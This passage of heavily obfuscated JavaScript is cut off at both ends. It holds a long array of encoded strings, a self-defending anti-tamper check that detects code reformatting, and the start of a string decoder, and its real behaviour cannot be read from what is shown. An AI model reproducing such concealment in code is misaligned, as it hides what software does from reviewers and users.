f\x4f\x51\x77\x3d\x3d','\x77\x72\x6e\x43\x72\x32\x6a\x44\x76\x69\x50\x43\x72\x73\x4f\x64\x77\x36\x30\x3d','\x42\x63\x4f\x46\x77\x72\x31\x79\x77\x71\x42\x34\x4e\x73\x4f\x4c\x65\x63\x4b\x48\x77\x71\x6a\x43\x71\x7a\x7a\x43\x6e\x4d\x4b\x48\x47\x33\x54\x44\x70\x63\x4b\x69\x45\x38\x4f\x44\x64\x68\x4c\x44\x75\x63\x4f\x63\x52\x38\x4b\x70\x62\x67\x41\x71\x44\x46\x59\x59\x46\x68\x51\x78\x5a\x52\x62\x43\x74\x6a\x34\x36\x43\x38\x4b\x5a\x77\x70\x58\x44\x6b\x31\x6b\x6f\x77\x70\x4c\x44\x6b\x4d\x4f\x66\x77\x6f\x50\x43\x73\x4d\x4f\x32\x77\x72\x77\x76\x77\x36\x46\x46\x77\x37\x5a\x49\x52\x32\x77\x5a\x4c\x51\x38\x7a\x77\x71\x4a\x6f\x77\x36\x4c\x43\x71\x67\x78\x41\x63\x48\x76\x43\x74\x6b\x76\x43\x67\x33\x48\x44\x6c\x4d\x4b\x43\x56\x78\x54\x43\x6a\x55\x50\x43\x76\x51\x3d\x3d','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x63\x4d\x4b\x36\x77\x36\x73\x3d','\x62\x63\x4b\x4a\x77\x6f\x6a\x43\x6b\x67\x68\x4b\x77\x36\x46\x67\x47\x41\x3d\x3d','\x77\x35\x58\x44\x6c\x73\x4f\x73\x44\x69\x66\x43\x6e\x38\x4f\x6c\x77\x37\x38\x3d','\x77\x70\x59\x2f\x77\x70\x77\x44\x65\x4d\x4b\x79\x4d\x55\x77\x3d','\x4c\x63\x4f\x62\x61\x73\x4f\x53','\x44\x6d\x6e\x43\x67\x4d\x4b\x45\x77\x6f\x4c\x43\x68\x47\x41\x53\x4b\x4d\x4f\x49\x77\x35\x35\x32\x44\x63\x4b\x4a\x62\x33\x31\x71\x58\x48\x78\x4b\x77\x34\x59\x3d','\x77\x34\x76\x44\x74\x6a\x6e\x44\x6a\x6d\x37\x43\x70\x4d\x4f\x35\x77\x37\x6b\x35\x77\x36\x59\x33\x77\x6f\x30\x3d','\x77\x34\x76\x44\x73\x45\x51\x34\x77\x36\x76\x43\x72\x63\x4b\x52\x77\x36\x7a\x44\x75\x30\x66\x44\x6c\x48\x62\x43\x6f\x63\x4b\x43\x43\x4d\x4f\x42\x77\x37\x77\x6e\x77\x36\x42\x68\x43\x6a\x59\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x64\x73\x4b\x47\x77\x70\x72\x43\x6e\x67\x6c\x43\x77\x37\x74\x71\x44\x6b\x6f\x6b\x77\x71\x37\x43\x70\x73\x4b\x37\x77\x71\x34\x78\x77\x35\x51\x6a\x4b\x6a\x76\x43\x75\x4d\x4b\x59\x46\x44\x59\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x63\x38\x4b\x59\x77\x6f\x35\x2b\x77\x36\x56\x65\x51\x30\x31\x55\x77\x71\x55\x3d','\x77\x37\x66\x44\x76\x48\x30\x3d','\x77\x34\x66\x44\x6c\x73\x4f\x6f\x46\x43\x33\x43\x6c\x63\x4f\x66\x77\x37\x55\x76\x61\x41\x3d\x3d','\x77\x6f\x59\x76\x77\x6f\x41\x54\x5a\x63\x4b\x30\x4d\x46\x45\x3d','\x55\x57\x54\x43\x76\x32\x66\x43\x6c\x6a\x62\x43\x6e\x44\x6c\x31\x77\x34\x48\x43\x6b\x57\x41\x3d','\x77\x70\x67\x65\x49\x4d\x4f\x59\x77\x36\x55\x3d','\x58\x63\x4f\x6e\x50\x43\x49\x41\x77\x34\x5a\x34\x4f\x47\x35\x62\x52\x69\x59\x69','\x77\x35\x6e\x44\x6b\x4d\x4b\x59\x44\x63\x4b\x64','\x53\x6d\x4c\x43\x70\x47\x58\x43\x6d\x79\x77\x3d','\x41\x4d\x4f\x68\x4f\x56\x6e\x43\x73\x51\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x34\x76\x44\x71\x55\x51\x6b\x77\x71\x7a\x43\x68\x73\x4b\x6f\x77\x35\x72\x44\x76\x56\x7a\x44\x6d\x32\x48\x43\x6b\x73\x4f\x43\x53\x4d\x4b\x63','\x77\x34\x72\x44\x69\x63\x4b\x64\x43\x38\x4b\x4d\x41\x77\x3d\x3d','\x77\x72\x77\x51\x54\x30\x67\x59\x55\x63\x4f\x4b\x77\x37\x78\x42\x66\x68\x46\x48\x77\x37\x37\x44\x6d\x48\x6f\x3d','\x41\x4d\x4f\x68\x44\x30\x7a\x43\x75\x6a\x54\x44\x6f\x73\x4b\x6e\x47\x56\x49\x77\x77\x34\x38\x4a\x77\x37\x38\x45\x4d\x73\x4b\x66\x77\x34\x74\x4d\x65\x73\x4f\x59\x64\x67\x3d\x3d','\x61\x38\x4f\x38\x47\x38\x4b\x53\x42\x56\x77\x70\x77\x72\x72\x43\x69\x78\x6a\x43\x6d\x73\x4f\x51\x56\x63\x4f\x59\x77\x34\x70\x4a\x77\x35\x6c\x66\x77\x36\x6f\x3d','\x77\x34\x41\x69\x77\x6f\x6e\x43\x67\x77\x31\x74','\x77\x36\x76\x44\x75\x73\x4f\x61\x4f\x51\x76\x43\x76\x73\x4f\x55\x77\x34\x38\x54\x54\x42\x35\x67','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x36\x52\x4d\x4f\x31\x51\x63\x4f\x34\x77\x37\x6a\x44\x6c\x51\x58\x44\x76\x6e\x4d\x7a\x48\x48\x37\x43\x70\x45\x48\x43\x76\x73\x4f\x37\x77\x6f\x44\x44\x73\x77\x3d\x3d','\x45\x38\x4f\x76\x4e\x46\x7a\x43\x76\x51\x3d\x3d','\x64\x63\x4b\x35\x77\x70\x63\x3d','\x77\x34\x37\x44\x6d\x73\x4f\x7a\x47\x42\x72\x43\x69\x63\x4f\x37\x77\x36\x6b\x73','\x56\x38\x4b\x4d\x77\x36\x6b\x59\x41\x73\x4b\x68','\x77\x71\x44\x43\x67\x30\x54\x43\x6f\x52\x6c\x72\x42\x47\x48\x43\x68\x6a\x58\x43\x70\x77\x66\x44\x72\x63\x4f\x42\x77\x34\x70\x6a\x77\x37\x44\x43\x72\x30\x42\x5a\x77\x35\x48\x43\x68\x46\x6f\x39\x77\x6f\x58\x43\x6b\x51\x41\x3d','\x77\x36\x4d\x76\x77\x71\x7a\x44\x73\x79\x55\x3d','\x77\x71\x35\x45\x77\x37\x6f\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x61\x53\x6f\x6c\x77\x6f\x54\x43\x69\x73\x4b\x58\x77\x6f\x7a\x43\x73\x30\x44\x44\x76\x38\x4f\x2b\x77\x37\x6e\x43\x73\x42\x33\x43\x71\x63\x4b\x51\x51\x41\x3d\x3d','\x77\x34\x6a\x44\x74\x54\x58\x44\x6d\x57\x4c\x43\x72\x63\x4f\x44\x77\x36\x55\x64\x77\x37\x6f\x3d','\x77\x6f\x34\x37\x77\x70\x67\x5a\x64\x73\x4b\x38\x4b\x31\x44\x43\x6f\x73\x4b\x50\x52\x47\x74\x65\x57\x69\x73\x31\x52\x7a\x64\x4d\x77\x34\x42\x78\x56\x52\x39\x36\x77\x71\x48\x43\x74\x38\x4f\x43\x77\x36\x48\x44\x72\x38\x4b\x47\x41\x78\x7a\x43\x74\x78\x6e\x43\x76\x52\x6e\x44\x68\x78\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x6f\x45\x49\x63\x4f\x65\x77\x34\x78\x6d\x77\x37\x72\x43\x74\x42\x6c\x5a\x77\x36\x72\x44\x72\x38\x4b\x55','\x77\x6f\x49\x6f\x77\x6f\x38\x65\x64\x63\x4b\x75','\x42\x30\x55\x79\x77\x37\x44\x44\x6f\x67\x3d\x3d','\x77\x35\x77\x4c\x43\x69\x56\x75\x77\x71\x67\x70\x4f\x6d\x37\x44\x74\x4d\x4b\x7a\x77\x34\x49\x48\x77\x6f\x5a\x74\x77\x71\x58\x43\x76\x79\x72\x43\x72\x73\x4b\x4d\x77\x37\x2f\x44\x6a\x53\x62\x43\x6a\x6c\x54\x44\x68\x30\x48\x43\x68\x73\x4b\x2f\x4e\x30\x68\x62\x4f\x54\x34\x50\x77\x34\x76\x43\x74\x43\x72\x43\x6d\x41\x3d\x3d','\x51\x4d\x4b\x68\x77\x72\x44\x43\x73\x63\x4f\x6d','\x48\x33\x58\x43\x68\x73\x4b\x44\x77\x71\x37\x43\x68\x6d\x73\x49\x63\x73\x4f\x6f\x77\x35\x42\x68\x47\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x46\x50\x43\x70\x68\x70\x35','\x56\x4d\x4b\x79\x77\x72\x33\x43\x71\x73\x4f\x6e','\x66\x73\x4b\x57\x77\x70\x5a\x35\x77\x36\x64\x63\x51\x30\x74\x4a\x77\x36\x55\x50\x77\x36\x4e\x6a\x77\x71\x6a\x43\x6a\x48\x50\x44\x72\x4d\x4b\x65\x77\x36\x66\x43\x67\x38\x4b\x4d\x77\x72\x56\x77\x77\x34\x56\x68\x77\x70\x62\x44\x75\x4d\x4b\x4f\x77\x37\x4c\x44\x71\x38\x4f\x50\x4e\x73\x4f\x6c\x4a\x47\x48\x44\x71\x63\x4f\x62\x77\x37\x33\x44\x6c\x41\x3d\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x5a\x63\x4b\x45\x77\x6f\x56\x69\x77\x34\x46\x61\x55\x6b\x70\x50\x77\x6f\x38\x62\x77\x36\x52\x6e','\x63\x73\x4b\x46\x77\x6f\x46\x2b\x77\x36\x52\x4f','\x77\x37\x6a\x43\x6a\x79\x58\x44\x6d\x44\x51\x3d','\x65\x4d\x4b\x63\x77\x70\x62\x43\x74\x44\x6e\x43\x73\x63\x4b\x58\x66\x63\x4b\x54\x77\x71\x48\x44\x67\x78\x64\x69\x4d\x63\x4b\x2b\x56\x42\x7a\x44\x75\x47\x66\x44\x6c\x52\x54\x43\x67\x6c\x44\x43\x68\x7a\x4e\x72\x77\x35\x6b\x32\x77\x34\x4d\x65\x77\x71\x4e\x72\x63\x63\x4b\x64\x4b\x73\x4b\x6d\x45\x68\x73\x35\x42\x6e\x50\x44\x76\x63\x4f\x70\x4b\x4d\x4f\x4f\x77\x34\x55\x3d','\x77\x34\x62\x44\x69\x38\x4f\x33\x44\x6a\x72\x43\x67\x77\x3d\x3d','\x77\x36\x67\x6d\x61\x44\x6e\x43\x68\x7a\x41\x36','\x65\x4d\x4f\x66\x77\x70\x48\x43\x76\x52\x48\x43\x73\x63\x4f\x6c\x4e\x7a\x66\x43\x73\x38\x4b\x72\x77\x37\x42\x54\x4a\x63\x4b\x31\x77\x71\x6e\x43\x74\x4d\x4f\x4f\x77\x71\x41\x36\x4c\x4d\x4f\x48\x52\x38\x4b\x42\x49\x41\x3d\x3d','\x77\x71\x50\x43\x6f\x55\x33\x44\x6f\x7a\x62\x43\x70\x73\x4f\x48\x77\x36\x58\x43\x6b\x63\x4f\x35\x77\x37\x2f\x44\x74\x4d\x4b\x52\x77\x70\x46\x36','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x34\x7a\x44\x74\x45\x51\x69\x77\x71\x41\x3d','\x77\x6f\x45\x57\x4d\x73\x4f\x46\x77\x36\x70\x67\x77\x36\x76\x43\x74\x52\x38\x7a\x77\x37\x37\x44\x71\x4d\x4b\x51\x77\x37\x5a\x38\x77\x36\x70\x50\x77\x34\x55\x6e\x77\x34\x66\x44\x73\x63\x4b\x50\x41\x55\x4e\x55\x66\x57\x74\x7a\x77\x71\x51\x70','\x45\x4d\x4f\x39\x50\x56\x76\x43\x6d\x52\x48\x44\x74\x63\x4b\x6d\x47\x6d\x55\x30\x77\x34\x6b\x73','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x69\x58\x73\x4f\x39\x56\x73\x4f\x74\x77\x36\x62\x44\x67\x41\x37\x44\x75\x52\x6b\x2b\x44\x58\x48\x44\x72\x55\x58\x43\x75\x73\x4b\x6e\x77\x34\x6e\x43\x70\x38\x4b\x59\x61\x51\x45\x3d','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x54\x73\x4b\x61\x77\x36\x49\x4e\x4e\x38\x4b\x75\x57\x53\x2f\x43\x6f\x63\x4f\x72\x77\x70\x33\x44\x6a\x69\x38\x3d','\x53\x38\x4b\x46\x77\x36\x59\x4c\x45\x4d\x4b\x6d\x54\x69\x77\x3d','\x4c\x38\x4f\x62\x61\x51\x3d\x3d','\x51\x78\x74\x51\x77\x70\x59\x3d','\x77\x34\x48\x44\x68\x38\x4f\x78\x48\x41\x3d\x3d','\x59\x73\x4f\x6c\x44\x41\x3d\x3d','\x77\x70\x5a\x76\x77\x35\x5a\x49\x49\x73\x4b\x2b\x50\x51\x2f\x44\x6f\x63\x4b\x55\x41\x33\x35\x65\x47\x51\x78\x6e\x46\x47\x67\x4d\x77\x72\x46\x30\x46\x78\x67\x31\x77\x37\x66\x44\x73\x4d\x4b\x56\x77\x72\x62\x43\x75\x38\x4b\x55\x59\x52\x6e\x43\x69\x31\x48\x43\x75\x31\x6e\x44\x68\x45\x66\x43\x68\x55\x4d\x63\x77\x6f\x63\x50\x77\x36\x66\x44\x70\x38\x4b\x75\x57\x46\x38\x77\x77\x35\x59\x4b\x77\x34\x46\x52\x77\x34\x6a\x44\x6e\x4d\x4f\x2b\x77\x70\x76\x43\x6d\x56\x74\x6b\x77\x72\x74\x35\x77\x37\x52\x62\x77\x36\x67\x3d','\x46\x55\x49\x67\x77\x37\x59\x3d','\x77\x37\x7a\x44\x6e\x6c\x45\x3d','\x77\x72\x39\x6c\x77\x34\x55\x3d','\x77\x37\x63\x43\x77\x70\x51\x3d','\x58\x79\x52\x46\x77\x37\x35\x6c\x77\x70\x7a\x43\x73\x73\x4b\x58\x77\x37\x6b\x69\x77\x35\x63\x3d','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x77\x6f\x37\x43\x6a\x44\x50\x44\x73\x38\x4f\x31\x77\x35\x52\x73\x52\x41\x3d\x3d','\x77\x37\x6a\x43\x73\x6e\x48\x43\x6c\x48\x58\x43\x6b\x38\x4f\x39\x77\x37\x73\x43\x77\x72\x35\x69\x77\x71\x50\x43\x71\x4d\x4b\x74\x77\x72\x4e\x37\x55\x63\x4f\x68\x77\x34\x54\x44\x73\x38\x4f\x72\x77\x6f\x54\x44\x70\x63\x4f\x58\x46\x52\x54\x43\x74\x63\x4b\x4f\x77\x34\x6e\x44\x70\x38\x4b\x49\x77\x35\x70\x6c\x77\x70\x4e\x59\x5a\x68\x63\x79\x4d\x31\x34\x3d','\x77\x34\x63\x57\x77\x72\x51\x3d','\x77\x35\x7a\x44\x72\x44\x6a\x44\x69\x48\x66\x43\x73\x77\x3d\x3d','\x54\x4d\x4f\x44\x47\x77\x3d\x3d','\x77\x35\x58\x44\x73\x73\x4f\x35','\x77\x72\x77\x69\x4f\x38\x4b\x36\x64\x47\x34\x3d','\x77\x71\x51\x6b\x4b\x41\x3d\x3d','\x53\x4d\x4b\x79\x77\x6f\x73\x3d','\x77\x72\x33\x43\x74\x55\x6a\x44\x6f\x67\x3d\x3d','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x53\x73\x4b\x6e\x77\x72\x49\x3d','\x59\x6e\x41\x34\x56\x53\x62\x43\x74\x31\x72\x44\x70\x38\x4b\x6f\x77\x71\x54\x44\x74\x4d\x4f\x53\x4f\x51\x3d\x3d','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x72\x37\x43\x73\x6c\x67\x3d','\x77\x70\x46\x56\x5a\x67\x3d\x3d','\x50\x38\x4b\x6f\x77\x71\x6c\x2b\x77\x36\x4e\x63\x52\x31\x64\x4f\x77\x71\x63\x62\x77\x34\x39\x55\x77\x72\x2f\x43\x76\x6e\x76\x44\x76\x4d\x4b\x43\x77\x37\x44\x43\x6f\x73\x4f\x53\x77\x70\x4a\x47\x77\x71\x42\x4f\x77\x72\x44\x44\x6e\x38\x4b\x7a\x77\x34\x54\x43\x70\x63\x4b\x6c\x49\x73\x4f\x64\x4e\x77\x3d\x3d','\x77\x35\x67\x7a\x63\x46\x55\x3d','\x77\x37\x66\x44\x71\x57\x64\x50\x77\x37\x48\x44\x76\x77\x3d\x3d','\x77\x37\x59\x67\x59\x56\x7a\x44\x72\x4d\x4b\x61\x4b\x68\x52\x63\x77\x6f\x50\x44\x70\x53\x6f\x6a','\x77\x37\x45\x6e\x65\x67\x3d\x3d','\x77\x36\x59\x38\x77\x71\x4d\x3d','\x77\x34\x2f\x44\x6b\x6c\x77\x3d','\x77\x6f\x6f\x46\x77\x71\x6e\x43\x6e\x68\x70\x2f\x77\x37\x50\x44\x68\x58\x62\x44\x76\x54\x55\x6b\x77\x70\x33\x44\x75\x33\x37\x43\x6c\x73\x4f\x67\x77\x34\x72\x44\x68\x73\x4f\x69\x77\x37\x68\x39\x63\x69\x73\x33\x77\x70\x6e\x44\x74\x48\x52\x6b\x52\x31\x78\x63\x58\x6e\x30\x3d','\x77\x72\x73\x4c\x51\x56\x6b\x3d','\x77\x35\x37\x44\x74\x38\x4b\x52\x45\x67\x38\x76\x4c\x51\x3d\x3d','\x4b\x38\x4f\x46\x77\x72\x55\x3d','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x77\x3d','\x41\x56\x67\x77\x77\x36\x76\x44\x71\x79\x48\x44\x6c\x31\x4d\x3d','\x55\x38\x4b\x52\x77\x70\x67\x3d','\x66\x53\x77\x6c\x77\x70\x50\x43\x69\x73\x4b\x4d\x77\x34\x63\x3d','\x77\x6f\x2f\x43\x6a\x51\x54\x44\x6f\x73\x4f\x68\x77\x35\x52\x73\x52\x73\x4b\x67','\x64\x63\x4b\x53\x77\x6f\x37\x43\x72\x6a\x48\x43\x76\x4d\x4b\x47','\x77\x34\x50\x44\x6e\x73\x4b\x54','\x77\x34\x44\x44\x70\x31\x4d\x39\x77\x71\x4c\x43\x75\x4d\x4b\x4b\x77\x35\x44\x44\x76\x51\x3d\x3d','\x77\x72\x77\x52\x54\x56\x63\x56\x61\x38\x4f\x36\x77\x35\x5a\x38\x64\x42\x42\x63\x77\x36\x48\x44\x6e\x48\x48\x44\x73\x4d\x4f\x34\x54\x67\x3d\x3d','\x45\x52\x70\x35\x77\x6f\x38\x3d','\x65\x53\x59\x2f\x77\x72\x54\x43\x6a\x4d\x4b\x4e\x77\x34\x63\x3d','\x77\x36\x38\x44\x47\x55\x52\x44\x63\x73\x4b\x66\x77\x37\x67\x47\x53\x30\x70\x4e\x77\x71\x58\x44\x6a\x79\x34\x3d','\x77\x34\x44\x44\x6f\x73\x4b\x4f\x43\x42\x6f\x3d','\x77\x36\x52\x4d\x53\x45\x42\x69\x77\x70\x4d\x3d','\x77\x72\x30\x74\x4e\x41\x3d\x3d','\x77\x70\x72\x44\x6a\x63\x4f\x45\x42\x4d\x4f\x4b\x44\x46\x50\x43\x76\x52\x58\x44\x70\x46\x66\x43\x6d\x63\x4b\x6d\x77\x36\x77\x76\x77\x70\x58\x44\x6b\x51\x3d\x3d','\x77\x36\x73\x36\x63\x54\x66\x43\x6d\x67\x3d\x3d','\x77\x37\x59\x68\x62\x77\x3d\x3d','\x56\x63\x4b\x6f\x77\x72\x33\x43\x74\x73\x4f\x43\x77\x37\x59\x3d','\x56\x45\x63\x34','\x77\x37\x59\x36\x5a\x55\x2f\x44\x6d\x63\x4b\x4c','\x54\x4d\x4b\x74\x77\x70\x6b\x3d','\x51\x68\x78\x79','\x77\x72\x44\x44\x74\x6e\x30\x3d','\x77\x34\x33\x44\x72\x6b\x51\x6d\x77\x6f\x54\x43\x72\x51\x3d\x3d','\x77\x35\x44\x44\x75\x73\x4b\x44\x45\x79\x38\x38','\x52\x73\x4f\x59\x77\x6f\x77\x3d','\x4b\x33\x50\x43\x72\x77\x3d\x3d','\x77\x35\x4c\x43\x6e\x73\x4b\x32','\x46\x41\x35\x42','\x43\x57\x37\x43\x67\x73\x4b\x44\x77\x71\x37\x43\x6c\x51\x3d\x3d','\x5a\x6a\x45\x6b','\x55\x63\x4b\x43\x77\x71\x77\x3d','\x49\x4d\x4f\x63\x62\x38\x4f\x46\x77\x34\x37\x43\x70\x45\x67\x71\x61\x69\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x46\x4a','\x77\x71\x6b\x54\x5a\x51\x3d\x3d','\x41\x54\x52\x4d','\x5a\x48\x2f\x43\x75\x41\x3d\x3d','\x77\x71\x4e\x46\x63\x41\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x64\x63\x4b\x56\x77\x6f\x48\x43\x72\x78\x2f\x43\x70\x41\x3d\x3d','\x77\x70\x6e\x43\x73\x6e\x38\x3d','\x77\x70\x72\x43\x6b\x48\x59\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x77\x34\x7a\x44\x73\x54\x76\x44\x69\x55\x44\x43\x72\x73\x4f\x7a\x77\x36\x67\x31\x77\x37\x30\x3d','\x51\x57\x2f\x43\x72\x48\x44\x43\x73\x69\x77\x3d','\x77\x6f\x34\x6c\x4f\x77\x3d\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x64\x45\x30\x42','\x59\x4d\x4b\x54\x77\x6f\x59\x3d','\x77\x71\x77\x49\x77\x72\x67\x3d','\x77\x70\x67\x4e\x54\x41\x3d\x3d','\x77\x6f\x72\x43\x6b\x41\x55\x3d','\x77\x34\x54\x44\x69\x6b\x70\x76\x77\x35\x76\x44\x6c\x4d\x4b\x74\x43\x38\x4f\x2b\x5a\x4d\x4b\x57\x54\x79\x42\x45\x56\x63\x4f\x62\x48\x73\x4b\x30\x77\x35\x6e\x44\x6a\x63\x4b\x59\x77\x34\x37\x43\x6c\x4d\x4f\x55\x63\x77\x7a\x44\x73\x78\x34\x6c\x48\x63\x4f\x4a\x77\x36\x63\x50\x4b\x47\x6b\x42\x77\x37\x68\x68\x77\x70\x64\x42\x77\x72\x7a\x43\x6f\x31\x7a\x43\x6b\x38\x4f\x77\x62\x73\x4f\x55\x77\x35\x6e\x44\x69\x38\x4b\x39\x51\x69\x54\x43\x68\x38\x4b\x65\x49\x45\x45\x64\x58\x67\x50\x44\x74\x4d\x4f\x6a\x4a\x4d\x4f\x50\x77\x72\x63\x3d','\x77\x34\x63\x79\x48\x67\x3d\x3d','\x77\x71\x59\x79\x77\x37\x48\x44\x75\x6e\x51\x50\x77\x34\x46\x6c\x77\x6f\x35\x32\x77\x37\x41\x3d','\x61\x38\x4b\x58\x77\x6f\x44\x43\x6e\x68\x6f\x3d','\x5a\x4d\x4b\x6c\x77\x72\x76\x43\x67\x63\x4f\x37\x77\x37\x49\x3d','\x77\x34\x73\x53\x77\x72\x50\x43\x75\x53\x6b\x64\x77\x70\x42\x34\x77\x34\x74\x56\x77\x72\x50\x44\x74\x63\x4f\x45\x77\x37\x63\x3d','\x77\x36\x49\x73\x4e\x41\x3d\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x53\x4d\x4b\x63\x77\x36\x55\x4d\x41\x73\x4b\x37','\x77\x35\x72\x44\x76\x4d\x4b\x47\x42\x42\x59\x48\x4c\x67\x3d\x3d','\x5a\x63\x4b\x49\x77\x6f\x4c\x43\x72\x69\x72\x43\x6f\x67\x3d\x3d','\x77\x70\x77\x55\x4b\x51\x3d\x3d','\x63\x63\x4b\x4a\x77\x6f\x6a\x43\x6b\x68\x5a\x73\x77\x36\x6b\x3d','\x54\x51\x70\x52\x77\x70\x44\x43\x68\x6b\x6b\x3d','\x49\x52\x35\x2b\x77\x70\x34\x3d','\x62\x38\x4b\x45\x77\x6f\x6c\x68\x51\x6d\x34\x3d','\x63\x56\x51\x36\x77\x36\x6a\x43\x71\x41\x3d\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var 